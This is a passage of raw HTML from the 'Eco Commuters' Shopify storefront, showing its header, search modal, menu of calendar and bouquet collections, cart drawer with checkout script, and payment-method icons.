            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/en-gb"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.55555555555556%"
        
    >
            
            <img src="//eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=500" alt="Eco Commuters" srcset="//eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=50 50w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=100 100w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=150 150w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=200 200w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=250 250w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=300 300w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=400 400w, //eco-commuters.com/cdn/shop/files/Eco_Commuters_8.png?v=1760409032&amp;width=500 500w" width="200" height="39.111111111111114" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-gb/products/the-forever-bouquet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>The Forever Bouquet™</span>
                  </a></li><li><a href="/en-gb/collections/timepiece" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All TimePiece Calendars</span>
                  </a></li><li><a href="/en-gb/collections/magic-world-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Magic World Collection</span>
                  </a></li><li><a href="/en-gb/collections/global-architecture" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Global Architecture</span>
                  </a></li><li><a href="/en-gb/collections/christmas-themed" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Christmas Themed</span>
                  </a></li><li><a href="/en-gb/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/en-gb/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/61048946838/account?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-gb/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Eco Commuters",
    
      "logo": "https:\/\/eco-commuters.com\/cdn\/shop\/files\/Eco_Commuters_8.png?v=1760409032\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/eco-commuters.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-gb/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/61048946838/account?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en-gb/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 